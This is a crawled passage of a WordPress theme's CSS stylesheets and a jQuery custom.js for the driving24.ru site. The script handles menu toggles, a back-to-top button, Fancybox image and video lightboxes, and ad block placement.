	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
	}

.kama_contents1 li {
	margin: 5px 0 5px 0 !important;
	padding: 0 0 0 14px !important;
	background: url('images/li.png') no-repeat 0px 8px !important;
	
	}

.kama_contents1 ul li ul li, .entry ol ul li, .contents li.sub {
    padding: 0px 0px 0px 16px !important;
    background: transparent url("images/li2.png") no-repeat scroll 0px 7px !important;
    
}



.kc_title{
	padding: 7px 15px;
	background: #504d51;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
	color: #fff;
	font-size: 12px;
	line-height: 17px;
	font-weight: 500;
	text-transform: uppercase;
	}

.kama_contents ul{
	display: block;
	padding: 15px 15px 15px 15px;
	}


.post_info {
	padding: 10px 0 20px 0;
	}

.post_share {
	float: left;
	}

.post_info_r {
	float: right;
	color: #999;
	line-height: 24px;
	}

.post_info_r span{
	color: #555;
	}

.post_info_r .sep{
	color: #999;
	padding: 0 5px;
	}

.post_rat{
	float: right;
	padding: 2px 20px 0 0;
	}


.post_list {
    float: left;
    width: 47%;
    height: 250px;
    margin: 0 3% 20px 0;
    background: #fff;
    -webkit-box-shadow: 0px 0px 3px #b5bdd9;
    -moz-box-shadow: 0px 0px 3px #b5bdd9;
    box-shadow: 0px 0px 3px #b5bdd9;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
    padding-top: 10px;
	}


.post_relats .post_list {
	height: 170px;
}

.post_list_cat {
	padding: 8px 15px 0px;
	font-size: 12px;
	text-transform: uppercase;
	}

.post_list_cat a{
	text-decoration: none;
	}

.post_list_cat a:hover{
	text-decoration: underline;
	}


.post_list p {
    height: 41px;
	padding: 0 15px;
	margin: 0px;
	overflow: hidden;
	font-size: 14px;
	line-height: 20px;
    font-weight: bolder;
    }

.post_list a {
	color: #FE5205;
	text-decoration: none;
	}

.post_list a:hover{
	color: #ff9600;
	text-decoration: underline;
	}

.post_list h2{
	height: 41px;
	padding: 0 15px;
	margin: -5px 0px -20px 0px;
	overflow: hidden;
	font-size: 14px;
	line-height: 20px;
	}

.post_list h2 a{
	color: #ff9600;
	text-decoration: none;
	}

.post_list h2 a:hover{
	color: #ff9600;
	text-decoration: underline;
	}

.post_list_img {
	height: 113px;
	padding: 0px 15px 5px;
	}

.post_list_img img {
	vertical-align: bottom;
	}

.post_list_e {
	height: 58px;
	padding: 0 15px;
	margin: 0 0 10px 0;
	overflow: hidden;
	font-size: 13px;
	line-height: 19px;
	}

.post_list_bot{
	height: 27px;
	padding: 0 15px;
	background: #ddd;
	-moz-border-radius: 0 0 3px 3px;
	-webkit-border-radius: 0 0 3px 3px;
	-khtml-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
	font-size: 13px;
	line-height: 27px;
	}

.post_list_d{
	float: left;
	}

.post_list_v{
	float: right;
	color: #777;
	}

.post_list_bot span{
	color: #191919;
	}



.post_relat {
	float: left;
	width: 150px;
	height: 223px;
	padding: 0 5px;
	margin: 0 0 20px 0;
	background: #fff;
	border-right: 1px solid #dddddd;
	}

.post_relat:hover {
	background: #eeeeef;
	}

.post_relat_img{
	padding: 0 0 7px 0;
	}

.post_relat_img img{
	vertical-align: bottom;
    outline: 3px solid #FE5205;
    outline-offset: 1px;
	}

.post_relat_t{
	height: 61px;
	padding: 0 5px 0 5px;
	margin: 0;
	overflow: hidden;
	font-size: 14px;
	line-height: 20px;
	font-weight: 500;
	text-align: left;
	}

.post_relat_t a{
	color: #ff9600;
	text-decoration: none;
	}

.post_relat_t a:hover{
	color: #ff9600;
	text-decoration: underline;
	}



.subcats{
	padding: 0 0 10px 0;
	}

.subcats_t{
	padding: 7px 15px;
	background: #504d51;
	color: #fff;
	font-size: 12px;
	line-height: 17px;
	font-weight: 500;
	text-transform: uppercase;
	}

.subcats_c{
	padding: 15px 15px 5px 15px;
	background: #fff;
	}

.subcats ul li{
	float: left;
	display: block;
	width: 30%;
	padding: 0 3% 10px 0;
	font-size: 15px;
	}




.p_nav {
	padding: 10px 0 20px 0;
	font-size: 16px;
	}

.p_nav a, .p_nav span {
	margin: 0 7px 0 0;
	}


#sidebar{
	display: table-cell;
	vertical-align: top;
	width: 300px;
	position: relative;
        background: #F0F0F0 none repeat scroll 0% 0%;
        // border-left: 2px dotted #FFAC36;
	}

.widget{
//	padding: 0 0 20px 0;
	}

.widget_fix.active{
	width: 300px;
	position: fixed;
	top: 0px;
	background: #F0F0F0;
	}

.widget_title{
	padding: 7px 15px;
	margin: 0 0 10px 0;
	background: #504d51;
	color: #fff;
	font-size: 12px;
	line-height: 17px;
	font-weight: 500;
	text-transform: uppercase;
	}

.widget_tabs{
	display: block;
	height: 31px;
	margin: 0 0 10px 0;
	}

.widget_tabs li{
	float: left;
	display: block;
	width: 50%;
	height: 31px;
	}

.widget_tabs li a{
	float: left;
	display: block;
	width: 100%;
	height: 31px;
	background: #504d51;
	color: #fff;
	font-size: 12px;
	line-height: 31px;
	font-weight: 500;
	text-transform: uppercase;
	text-align: center;
	text-decoration: none;
	}

.widget_tabs li a:hover, {
	text-decoration: underline;
	}

.widget_tabs li a.current {
	background: #fff;
	color: #504d51;
	}

.widget_cont{
	padding: 0 15px;
	}

.cat_list{
	display: block;
	padding: 10px 15px;
	}

.cat_list > li{
	display: block;
	padding: 6px 0;
	border-bottom: 1px dotted #FE5205;
	color: #FE5205;
	font-size: 13px;
	line-height: 18px;
	font-weight: bolder;
	}
.cat_list > li > a{
	color: #FE5205;
	text-decoration: none;
	}
.cat_list > li > a:hover, .cat_list > li.current-cat > a{
	color: #504d51;
	}

.cat_list > li > ul > li{
	display: block;
	padding: 2px 0 2px 18px;
	background: url('images/cat_list.png') no-repeat 0px 6px;
	color: #181818;
	font-weight: 500;
	}
.cat_list > li > ul > li > a{
	
	text-decoration: none;
	}
.cat_list > li > ul > li > a:hover, .cat_list > li > ul > li.current-cat > a{
	color: #ff9c00;
	}

.cat_list > li > ul > li > ul{
	display: block;
	padding: 3px 3px 3px 18px;
	background: #f5f5f5;
	font-weight: 300;
	}

.cat_list > li > ul > li > ul > li{
	display: block;
	position: relative;
	padding: 1px 0;
	}

.cat_list > li > ul > li > ul > li > a{
	color: #181818;
	text-decoration: none;
	}
.cat_list > li > ul > li > ul > li > a:hover{
	color: #181818;
	text-decoration: underline;
	}
.cat_list > li > ul > li > ul > li.current-cat > a{
	font-weight: bold;
	}

.sub_nav {
	content: "+";
	display: block;
	position: absolute;
	top: 3px;
	left: -13px;
	color: #0ecc3f;
	font-size: 14px;
	font-weight: bold;
	cursor: pointer;
	}

.sub_nav.active {
	content: "-";
	color: #ff0000;
	}

.cat_list > li > ul > li > ul > li > ul{
	display: none;
	}

.cat_list > li > ul > li > ul > li > ul > li{
	padding: 0 0 0 5px;
	font-size: 12px;
	}

.cat_list > li > ul > li > ul > li > ul > li > a{
	color: #181818;
	text-decoration: none;
	}

.cat_list > li > ul > li > ul > li > ul > li > a:hover, .cat_list > li > ul > li > ul > li > ul > li.current-cat > a{
	color: #ff9c00;
	text-decoration: underline;
	}



.sb_post{
	padding: 10px 10px;
	border-top: 1px dotted #FF9C00;
        
	}

.sb_post_f{
	border: 0;
	}

.sb_post_img{
	float: left;
	width: 120px;
	padding: 0 10px 0 0;
	}

.sb_post_img img{
	width: 120px;
	vertical-align: bottom;
    outline: 3px solid #FE5205;
    outline-offset: 1px;
	}

.sb_post_t{
	float: left;
	width: 100px;
	font-size: 13px;
	line-height: 18px;
	}

.sb_post_t a{
	text-decoration: none;
	border-bottom: 1px dotted #707CBC;
	}

.sb_post_t a:hover{
	text-decoration: none;
	border-bottom: 0;
	}


.f_icons{
	padding: 20px;
	background: #fff;
	border-top: 4px solid #ff9600;
	}

.f_icons ul li{
	float: left;
	display: block;
	width: 140px;
	height: 55px;
	padding: 1px 50px 0 76px;
	font-size: 15px;
	line-height: 18px;
	font-weight: 500;
	}

.f_icon1{
	background: url('images/f_icon1.png') no-repeat;
	}


footer {
	padding: 10px 20px;
	background: #39363a;
	color: #fff;
	}

footer a, footer a:hover {
	color: #fff;
	}

.nav_bot{
	padding: 0 0 10px 0;
	}

.nav_bot ul li{
	display: inline;
	padding: 0 10px 0 0;
	}

.nav_bot ul li a:hover, .nav_bot ul li.current-menu-item a, .nav_bot ul li.current-menu-parent a, .nav_bot ul li.current-menu-ancestor a, .nav_bot ul li.current-post-ancestor a{
	text-decoration: none;
	}

.copy{
	font-size: 12px;
	line-height: 16px;
	}

.stat img{
	vertical-align: bottom;
	}

.post_list_img img, .post_preview_img img {
		    border: 1px solid #ddd;
    background-color: #f3f3f3;
	padding: 3px;
}

#back_top{
	display: none;
	width: 36px;
	height: 36px;
	position: fixed;
	bottom: 10px;
	right: 25px;
	margin-left: -18px;
	background: url('images/top.png') no-repeat;
	}

#back_top:hover{
	opacity: 0.5;
	}
#forPhotosG {
	display: none;
}

#true_loadmor, #butShowHide {
	width: 250px;
	color: #fff;
	background-color: #39363a;
	margin: 20px auto;
	cursor: pointer;
	border-radius: 5px;
	text-align: center;
	padding: 7px;
	font-weight: bold;
}

#true_loadmor:hover, #butShowHide:hover {
	opacity: 0.7;
}

.addsoc {
	font-size: 14px;
	text-align: center;
	color: #b9b8b9;
	display: block;
	padding: 7px;
	border-bottom: 1px solid #b9b8b9;
	margin-bottom: 10px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#execphp-3 {
	width: 240px;
	padding: 7px;
	box-sizing: border-box;
}

#execphp-4 {
	width: 240px;
	padding: 0;
	margin-top: 10px;
}

.category-home {
	padding: 0 10px 10px 10px;
	border: 1px solid #bbbbbb;
	margin-bottom: 15px;
}

.main_cat_home {
	background: #39363a;
	margin: 0 -10px 10px -10px;
	padding: 7px 10px 0 10px;
}

.main_cat_home a {
	color: #fff;
}

#posts .category-home {
	text-align: left;
}

.main_cat_a {
	display: block;
	float: left;
	width: 100%;
	text-align: center;
	font-size: 24px;
	text-decoration: none;
	margin-bottom: 10px;
}

.main_cat_a:hover {
    color: #ff9600;
}

.sub_cat_home {
	float: left;
}

.sub_cat_home a {
	display: block;
	padding: 0 10px;
	color: #39363a;
	background-color: #fff;
	border: 1px solid #fff;
	border-radius: 4px;
	margin-right: 7px;
	margin-bottom: 7px;
	text-decoration: none;
}

.sub_cat_home a:hover {
	background: #39363a;
	color: #fff;
}

.post_previ {
	float: left;
	width: 33.3%;
	box-sizing: border-box;
	padding: 10px;
}

.post_preview_img {
	float: left;
	margin-right: 10px;
}

.post_previ a {
	color: #FE5205;
	text-decoration: none;
	font-weight: bold;
}

.post_previ a:hover {
	color: #ff9600;
}

.post_previ a:hover img {
	opacity: 0.7;
}

/* END BODY */



/* SHEARCH */

.search_inp {
	float: left;
	width: 152px;
	
	}

.search_inp input {
	width: 130px;
	height: 16px;
	padding: 2px 10px;
	background: none;
	border: 1px solid #959596;
	}

.search_sub {
	float: left;
	width: 72px;
	padding: 0 0 0 10px;
	}

.search_sub input {
	width: 70px;
	height: 20px;
	background: none;
	border: 1px solid #959596;
	cursor: pointer;
	}

/* END SHEARCH */



/* COMMENTS */

.comments_t{
	padding: 0 0 10px 0;
	font-size: 18px;
	line-height: 20px;
	font-weight: bold;
}

.comments_list li {
	padding: 15px;
	margin: 0 0 15px 0;
	border: 1px solid #ddd;
	background: #f8f8f8;
}

.comments_list li li {
	margin: 15px 0 0 0;
}

.comments_list li.thread-even {
	background: #fff; 
} 

.comments_list .even {
	background: #fff; 
}

.comments_list .alt {
	background: #f8f8f8; 
}

.comment_ava{
	float: left;
	padding: 0 10px 0 0;
	}

.comment_ad{
	padding: 0 0 10px 0;
	}

.comment_a{
	font-weight: bold;
	}

.comment_d{
	font-style: italic;
	}

.comment_repl{
	text-align: right;
	}

#respond{
	padding: 15px;
	border: 1px solid #ddd;
	background: #eee;
	margin: 0 0 15px 0;
}

.comments_list #respond{
	margin: 0 15px 15px 15px;
}

.respond_t{
	padding: 0 0 10px 0;
	font-size: 18px;
	line-height: 20px;
	font-weight: bold;
}

.respond_inp{
	padding: 0 0 10px 0;
}

.respond_inp textarea{
	width: 90%;
}


/* END COMMENTS */



/* WP OTHER */

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px 10px 10px -17px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
        clear: both;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
        
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}


.failure{
	color: #ff0000;
	}

.success{
	color: #008000;
	}

.cf_hidden{
	display: none;
	}

.cform .cf_error, .wpcf7-not-valid { 
	border: 1px solid #ad2929 !important; 
	color: #ad2929; 
	}

div.mailerr {
	display: block;
	}

.mailerr, .cform .cf_errortxt {
	color: #ad2929; 
	}


#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}

#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; 
	}

/* END WP OTHER */

/*youtube-ad*/
#youtube-ad-top,#youtube-ad-bottom{
  display:block;
  }
#youtube-ad-left,#youtube-ad-right{
display:block;position:absolute;z-index:100;
}



.adslot_1 { width: 300px; height: 250px; }
@media (min-width:350px) { .adslot_1 { width: 336px; height: 280px; } }
@media (min-width:410px) { .adslot_1 { width: 400px; height: 300px; } }
@media (min-width:600px) { .adslot_1 { width: 580px; height: 400px; } }
@media (min-width:800px) { .adslot_1 { width: 720px; height: 300px; } }
@media (min-width:1000px) { .adslot_1 { width: 580px; height: 300px; } }
@media (min-width:1100px) { .adslot_1 { width: 336px height: 280px; } }
@media (min-width:1400px) { .adslot_1 { width: 900px; height: 300px; } }

@media (min-width:600px) { img.alignnone {
	
	-webkit-box-shadow: 0px 0px 3px #b5bdd9;
	-moz-box-shadow: 0px 0px 3px #b5bdd9;
	box-shadow: 0px 0px 3px #b5bdd9;
        float: right;
        clear: both;
        margin-left: 10px;
        margin-bottom: 10px;
	} }

@media (min-width:600px) { .alignright, .right {
	float: right; position: relative;  z-index: 1;}	}

@media (min-width:600px) {.alignleft, .left {
	float: left;
	} }

@media (min-width:600px) {.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
        clear: both;
} }

.teaser {
color: #da573a;
	font-size: 24px;
	border-bottom: 2px dashed #da573a;
        text-decoration: none;
        height: 200px;
        line-height: 35px;
         }

.advert {width: 580px;}

@media (max-width: 1379px) {
	.wrap_table_bg {
		display: none;
	}
}

@media (max-width: 1160px) {
.wrap_table_l{
	display: none;
	}
	.logom {
		display: block;
	}
	
	#posts {
		min-width: 100%;
	}
	
	#back_top {
		display: none !important;
	}
}


@media (max-width: 900px) {
	.post_previ {
		width: 50%;
	}
}

@media (max-width: 900px) {
		.post_previ {
		width: 100%;
	}
}


.relats {
	float: left;
	width: 165px;
 	height: 223px;
	margin: 7px;
	background: #fff;
	border-right: 1px solid #dddddd;
        box-shadow: 3px 3px 3px 3px #999;
	border: 1px solid #B3876C;
	border-radius: 10px;
	background-color: #FFC;
	}

.ads_r {
	width: 720px;
	height: 240px !important;
	padding: 0 5px;
	margin: 10px 0px 20px;
	background: #fff;
	border-right: 1px solid #dddddd;
        box-shadow: 3px 3px 3px 3px #999;
	border: 1px solid #B3876C;
	border-radius: 10px;
	background-color: #FFD4D9;
	}

.relats:hover {
	background: #eeeeef;
	}

.relats_img{
	padding: 7px 5px 5px 7px;
	}

.relats_img img:hover {
opacity:0.5; 
-moz-opacity:0.5; 
filter: alpha(opacity=50) white; 
-khtml-opacity: 0.5; 
background-color:#ffffff;
text-decoration: underline;
} 

.relats_img img{
	vertical-align: bottom;
    	}

.relats1_img{
	padding: 7px 5px 5px 7px;
	}

.relats1_img img{
	vertical-align: bottom;
   	}


.relats_t{
	height: 61px;
	padding: 0 5px 0 5px;
	margin: 0;
	overflow: hidden;
	font-size: 14px;
	line-height: 20px;
	font-weight: 500;
	text-align: left;
	}

.relats_t a{
	color: #004BFF;
	text-decoration: none;
	}

.relats_t a:hover{
	color: #ff9600;
//	text-decoration: underline;
	border-bottom: 1px dashed #999;
	}

.logo2{
	float: right;
	width: 600px;
	height: 60px;
	padding: 4px 200px 0px 0px
	}

.ya {
border-left: 3px outset red;
margin-left: 20px;
padding-left: 5px;
}

.ads_index {
	float: left;
	width: 47%;
	height: 100%;
	margin: -50px 3% 20px 0;
        opacity: 1.0;
		}

.ads_index2 {
	float: left;
	width: 47%;
	height: 280px;
	margin: 0 3% 20px 0;
	background: #fff;
	-webkit-box-shadow: 0px 0px 3px #b5bdd9;
	-moz-box-shadow: 0px 0px 3px #b5bdd9;
	box-shadow: 0px 0px 3px #b5bdd9;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
	opacity: 1.0;
		}

.original {
float: left;
margin: 0px 10px 4px 0px;
display: inline;
box-shadow: 0px 0px 3px #B5BDD9;
}

.cred { font-size: 14px; margin-bottom: -12px;}

.ads_down {
	clear: right;
        width: 336px;
        height: 280px;
	padding: 5px;
	margin: 0 0 10px 15px;
	background: #F4F4F4;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
	position: relative;
	margin: 0px 0px 20px 18px;	
	padding: 4px 0px;
	text-align: center;
	color: #777;
	background: #FFF none repeat scroll 0% 0%;
	line-height: 16px;
	border: 4px solid #FFF;
	border-radius: 5px;
	box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.3);
	}

/*--------------------- attachment style --------- */
.attachment div
{
	position:relative;
	float:left;
	width:100%;
}

#nav_buttons_block
{
	position:relative;
	float:left;
	width:100%;
	margin-top:10px;
	margin-bottom:10px;
}

#prev_button
{
	width:50%;
}

#next_button
{
	width:50%;
	float: right;
	text-align:right;
}

#prev_b, #next_b
{
	border:none;
	background: #3498db;
	background-image: -webkit-linear-gradient(top, #3498db, #2980b9);
	background-image: -moz-linear-gradient(top, #3498db, #2980b9);
	background-image: -ms-linear-gradient(top, #3498db, #2980b9);
	background-image: -o-linear-gradient(top, #3498db, #2980b9);
	background-image: linear-gradient(to bottom, #3498db, #2980b9);
	-webkit-border-radius: 9;
	-moz-border-radius: 9;
	border-radius: 9px;
	font-family: Arial;
	color: #ffffff;
	font-size: 18px;
	padding: 5px 15px 5px 15px;
	text-decoration: none;
	cursor:pointer;
}

#attachment_other
{
	position:relative;
	float:left;
	width:100%;
}

.attachments_elem
{
	position:relative;
	float:left;
	width:162px;
	padding:5px;
	border:1px solid #E6E6E6;
	text-align:center;
	margin-left:45px;
	margin-bottom:20px;
}

.colr
{
//	margin-left:0px !important;
}

.relats_attachment
{
	position:relative;
	float:left;
	width:100%;
	margin-bottom:20px;
}

.relats_attachment_img
{
	position:relative;
	float:left;
	width:150px;
	padding:3px;
	border:1px solid #E6E6E6;
}
.relats_attachment_text
{
	position:relative;
	float:left;
//	width:690px;
	width:560px;
	margin-left:10px;
}

.relats_attachment_title
{
	position:relative;
	float:left;
	width:100%;
	font-weight: 600;
}

.relats_attachment_cats a
{
	font-size:12px;
}

#attachment_sidebar
{
	position:relative;
	float:left;
	width:100%;
}

.attachment_sidebar_item
{
	position:relative;
	float:left;
	width:100%;
	margin-bottom:10px;
}

.attachment_sidebar_title
{
	position:relative;
	float:left;
	width:295px;
	margin-left:5px;	
}

.attachment_sidebar_image
{
	position:relative;
	float:left;
	padding:5px;
	border:1px solid #ccc;
	margin-left:5px;
}
/*--------------------- /attachment style --------- */


/*------------ r menu style ----*/
#cat_list
{
	display:none;
}

#rubricsl .widget_title
{
	cursor:pointer;
	background: #504d51 url('images/sb_cats.png') no-repeat 260px center;
}

/*#rubrics ul.children
{
	display:none;
}

.showmenuitems
{
	cursor:pointer;
}
*/
/*------------ /r menu style ----*/

.attachment-large {
width: 100%;
height: 100%;
}

@media screen and (max-width: 950px) {
.mobile-ad.mobile-fixed {
	bottom: 0;
	visibility: visible;
	opacity: 1;
    background: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://driving24.ru/wp-content/themes/driving24/style999.css
body_size: 486
content:
.wrap {
	max-width: 100%;
	min-width: 100%;
	overflow: hidden;
	}

.wrap_table {
	display: block;
	}

.wrap_table_l{
	display: none;
	}

.nav_left, .wrap_table_l:hover .nav_left{
	width: auto;
	}

.nav_left ul li{
	width: auto;
	}

.nav_left ul li a{
	height: auto;
	}

.nav_left ul li a span, .nav_left ul li.nav_line2 a span, .nav_left ul li.nav_line3 a span{
	width: auto;
	height: auto;
	opacity: 1;
	padding: 17px 10px 17px 60px;
	line-height: 16px;
	}

.wrap_table_r{
	display: block;
	// background: #eff0f2;
	}


header {
	height: 80px;
	background: url('images/header.jpg') no-repeat;
	}

.logo{
	padding: 6px 0 0 20px;
	}



#content {
	display: block;
	}


#posts {
	display: block;
	padding: 10px 10px 0 10px;
	    -webkit-box-sizing: border-box;
	    -moz-box-sizing: border-box;
	    box-sizing: border-box;
	}

.post_img {
	float: none;
	}

.post_ads {
	float: none;
	width: auto;
	}

.kama_contents{
	margin: 0 0 20px 0;
	}

.post_share {
	float: none;
	}

.post_info_r {
	float: none;
	padding: 5px 0;
	}

.post_rat{
	float: none;
	padding: 0;
	}

.post_list {
	float: none;
	width: 100%;
	height: auto;
	margin: 0 0 20px 0;
	}



.subcats ul li{
	width: 50%;
	padding: 0 5% 10px 0;
	}


#sidebar{
	display: block;
	width: auto;
	background: #fff;
	margin: 10px;
	}

.widget_fix.active{
	width: auto;
	position: relative;
	}

--- FILE ---
content_type: application/javascript
request_url: http://driving24.ru/wp-content/themes/driving24/js/custom.js
body_size: 1151
content:
jQuery(document).ready(function(){

	/*jQuery('ul.cat_list li').each(function(){
		if ( jQuery(this).children('ul').length>0 )		
		{
			jQuery(this).prepend('<span class="showmenuitems" >+</span>');
		}
	});
	
	jQuery(document).on('click','.showmenuitems',function(){
		if( jQuery(this).closest('li').find('ul').css('display') == 'none')
		{
			jQuery(this).closest('li').find('ul:first').show('slow');
		}
		else
		{
			jQuery(this).closest('li').find('ul').hide('slow');
		}
	});*/
	
	jQuery('#rubricsl').click(function(){
		if( jQuery(this).find('ul:first').css('display') == 'none')
		{
			jQuery(this).find('ul:first').show('slow');
		}
		else
		{
			jQuery(this).find('ul:first').hide('slow');
		}
	});
	
	//------------------
	jQuery('.nav_left').clone().appendTo('.nav_mob');


	jQuery('.nav_mob_show').click(
	function() {
		jQuery('.nav_mob').slideToggle(90);
		return false;
	});


	jQuery("ul.tabs").tabs("> .tabs_pane");



	jQuery('.cat_list > li > ul > li > ul > li').find('ul').parent('li').prepend('<span class="sub_nav"></span>');
	jQuery('.cat_list > li > ul > li > ul > li > ul > li').prepend('- ');

	jQuery('.sub_nav').click(
	function() {
		jQuery(this).parent('li').find('ul:first').slideToggle(90);
		jQuery(this).toggleClass("active");
	});






	jQuery(window).scroll(function () {
		if (jQuery(this).scrollTop() > 300) {
			jQuery('#back_top').fadeIn();
		} else {
			jQuery('#back_top').fadeOut();
		}
	});
	jQuery('#back_top').click(function () {
		jQuery('body,html').animate({
			scrollTop: 0
		}, 400);
		return false;
	});



// Fancybox начало

	jQuery.fn.getTitle = function() {
		var arr = jQuery("a.fancybox");
		jQuery.each(arr, function() {
			var title = jQuery(this).children("img").attr("title");
			jQuery(this).attr('title',title);
		})
	}
	var thumbnails = 'a:has(img)[href$=".bmp"],a:has(img)[href$=".gif"],a:has(img)[href$=".jpg"],a:has(img)[href$=".jpeg"],a:has(img)[href$=".png"],a:has(img)[href$=".BMP"],a:has(img)[href$=".GIF"],a:has(img)[href$=".JPG"],a:has(img)[href$=".JPEG"],a:has(img)[href$=".PNG"]';
	jQuery(thumbnails).each(function(){
		if(jQuery(this).has("img")) {
			if(jQuery(this).hasClass('fancybox')) {
				jQuery(this).getTitle();
			} else {
				jQuery(this).addClass("fancybox").attr("rel","fancybox").getTitle();
			}
		}
	});  
	jQuery("a.fancybox").fancybox({
		'padding': 2,
		'overlayColor': "#000000",
		'overlayOpacity': 0.5,
		'centerOnScroll': true
	});
	jQuery(".fancyboxYoutube").fancybox({
		'padding': 2,
		'overlayColor': "#000000",
		'overlayOpacity': 0.5,
		'centerOnScroll': true,
		'width':400,
		'height':300,
		'minHeight':300,
		'autoSize':false,
		afterShow: function () {
		  if(jQuery(window).width()>=300&&jQuery(window).height()>=200){
		    jQuery('#youtube-ad-top').prependTo(jQuery('.fancybox-outer'));
  		    jQuery('#youtube-ad-right').prependTo(jQuery('.fancybox-wrap'));
  		    jQuery('#youtube-ad-left').prependTo(jQuery('.fancybox-wrap'));
		    jQuery('#youtube-ad-bottom').appendTo(jQuery('.fancybox-outer'));
		    jQuery('.fancybox-wrap #youtube-ad-right').css('right',"-"+jQuery('.fancybox-wrap #youtube-ad-right').css('width'));
		    jQuery('.fancybox-wrap #youtube-ad-left').css('left',"-"+jQuery('.fancybox-wrap #youtube-ad-left').css('width'));
		    jQuery('.fancybox-wrap #youtube-ad-right, .fancybox-wrap #youtube-ad-left').css('height',jQuery('.fancybox-outer').height()+5+'px');
		    
		  }
	      },
	      beforeClose: function () {
		    jQuery('#youtube-ad-top').appendTo(jQuery('.direct-blocks noindex'));
  		    jQuery('#youtube-ad-right').appendTo(jQuery('.direct-blocks noindex'));
  		    jQuery('#youtube-ad-left').appendTo(jQuery('.direct-blocks noindex'));
		    jQuery('#youtube-ad-bottom').appendTo(jQuery('.direct-blocks noindex'));
	      }
	});
// Fancybox конец

});